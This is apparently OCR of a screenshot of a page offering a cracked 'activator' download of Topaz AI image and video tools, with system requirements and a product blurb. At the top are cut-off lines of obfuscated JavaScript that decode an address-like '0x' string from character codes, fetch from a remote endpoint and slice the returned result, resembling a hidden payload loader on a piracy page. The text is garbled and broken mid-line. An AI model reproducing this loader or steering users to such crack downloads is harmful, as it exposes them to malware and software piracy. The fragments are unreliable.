
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
Dual-core CPU for activator
RAM:
4 GB for crack use
Disk space:
64 GB for unpack
Topaz AI is a suite of AI-powered tools for enhancing the
quality of images and videos: upscaling, denoising,
sharpening, masking, and color correction using machine
learning. A set of AI tools designed to improve image and